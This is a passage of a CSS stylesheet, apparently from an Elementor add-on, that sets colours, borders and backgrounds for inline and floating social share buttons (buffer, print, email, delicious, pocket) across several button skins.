	-webkit-align-self: stretch;
	align-self: stretch;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	-webkit-flex-grow: 1;
	-moz-box-flex: 1;
	flex-grow: 1;
	text-align:center;
	font-weight: 100;
}
.elementor-share-buttons--align-right .elementor-grid {
	text-align: right;
}

.elementor-share-buttons--align-left .elementor-grid {
	text-align: left;
}

.elementor-share-buttons--align-center .elementor-grid {
	text-align: center; 
}

.elementor-share-buttons--align-justify .elementor-grid {
	text-align: justify;
} 

/* floating buffer button */
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#323b43;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #323b43;    
}
/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #323b43; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating buffer button*/
.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #323b43; 
    color: #ffffff; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#323b43;
}
/* End of boxed css */

/* inline buffer button */
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#323b43;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #323b43;    
}
/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #323b43; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating buffer button*/
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #323b43; 
    color: #ffffff; 
}
.elementor-grid.uael-style-inline a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #323b43; 
    background: transparent; 
}
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#323b43;
}
/* End of boxed css */

/* inline print button */
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#AAAAAA;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #AAAAAA;    
}

/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #AAAAAA; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating print button*/
.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #AAAAAA; 
    color: #ffffff; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #AAAAAA; 
    background: transparent; 
}

a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed {
    color:#AAAAAA;
}
/* End of boxed css */

/* floating print button */
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    color:#ffffff;
    background-color:#aaa;
}
/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #aaa;    
}

/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #aaa; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating print button*/
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #aaa; 
    color: #ffffff; 
}
.elementor-grid.uael-style-floating a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #aaa; 
    background: transparent; 
}

/* inline email button */
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#ea4335;
}
/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

/* minimal */

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ea4335; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating email button*/
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ea4335; 
    color: #ffffff; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed {
    color:#ea4335;
}
/* End of boxed css */

/* floating email button */
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    color:#ffffff;
    background-color:#ea4335;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}


/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ea4335; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating email button*/
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ea4335; 
    color: #ffffff; 
}
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}

/*Inline delecious button*/
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#39f;
}

/*Inline delicious button*/
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}




/* skin flat */
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #39f;
    color:#ffffff;
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #39f; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #39f;    
}

/*Floating delecious button*/
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#39f;
}

/*Floating delicious button*/
.elementor-grid.uael-style-floating a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #3399ff; 
    color: #ffffff; 
}



.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #39f;    
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #39f; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-delicious .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #39f; 
    background: transparent; 
}
/* End of boxed css */

/* floating pocket button */
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ef3f56;
}

/*End Gradient button*/

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/* minimal */
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ef3f56; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating pocket button*/
.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.elementor-grid.uael-style-floating a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}
/* End of boxed css */

/* inline pocket button */
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ef3f56;
}

/*End Gradient button*/

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}
/* minimal */
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #ef3f56; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
	border:2px solid transparent;    
}
/*End Minimal CSS*/

/*Floating pocket button*/
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.elementor-grid.uael-style-inline a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    background: #ef3f56; 
    color: #ffffff; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/* End of boxed css */

/*inline email flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #ea4335; 
    color: #fff; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat {
    color:#d63d31;
}

/*inline email gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d33c30;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient {
    color:#d63d31;
}

/*inline email minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}

/*inline email minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}

/*Inline email  Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.elementor-grid.uael-style-inline a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.elementor-grid.uael-style-floating a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ea4335;    
}

/*inline email boxed button*/






/*inline pocket gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d8394e;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient {
    color:#d8394e;
}

/*inline pocket minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ef3f56; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ef3f56;
    background: transparent;
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal {
    color:#ef3f56;
}

/*Inline pocket Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #ef3f56;    
}

/*inline print flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}


/*--------------------------------------------------------
/*inline print gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon {
    background: #aaaaaa; 
    color: #fff; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #989898;
}

/*inline print minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #989898; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #989898;
    background: transparent;
}

/*Inline print  Framed button*/

.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #989898;    
}

/*inline print boxed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #989898; 
    color: #ffffff; 
}

a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-gradient,
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-boxed {
    color:#989898;
}

/*inline print flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #989898; 
    color: #fff; 
}
a.uael-share-btn-print .uael-share-btn.uaelbtn--skin-flat,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat {
    color:#fff;
}

/*------------------------buffer------------------------------

/*inline buffer flat button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    background: #000; 
    color: #fff; 
}

a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal,
a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed {
    color:#000;
}

/*inline buffer gradient button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    background: #443f3f; 
    color: #fff; 
}

/*inline buffer minimal button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #000; 
    color: #fff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #000;
    background: transparent;
}

/*Inline buffer  Framed button*/
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #000; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-buffer .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #000;    
}

/*************floating****************************************/
/*floating email flat button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background: #ea4335; 
    color: #fff; 
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-flat {
    color:#d63d31;
}

/*floating email gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #ea4335; 
    color: #fff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color: #fff;
    background: #d33c30;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-gradient {
    color:#d63d31;
}

/*floating email minimal button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #ea4335;
    background: transparent;
}

a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-minimal {
    color:#d63d31;
}
/*floating email minimal button*/

/*Inline email  Framed button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #ea4335; 
    background: transparent; 
}


/*floating email boxed button*/



a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed,
a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed {
    color:#026466;
}


/*floating pocket gradient button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
